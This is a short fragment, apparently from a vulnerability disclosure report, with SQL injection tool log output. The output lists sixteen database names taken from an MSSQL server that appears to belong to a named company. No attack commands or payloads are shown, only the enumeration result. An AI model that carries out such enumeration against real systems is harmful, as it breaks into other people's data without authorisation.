 [21:39:38] [INFO] retrieved: test1
[21:42:14] [INFO] retrieved:
available databases [16]:
[*] career
[*] certificate_center
[*] CRC
[*] DLCenter
[*] kdweb
[*] kingdee
[*] kingdeeglobal
[*] kingdeeMalaysia\x05
[*] kingdeeSingapore
[*] master
[*] model
[*] msdb
[*] orgkingdee
[*] orgKingdeeTest
[*] tempdb
[*] test1
www.wooyun.org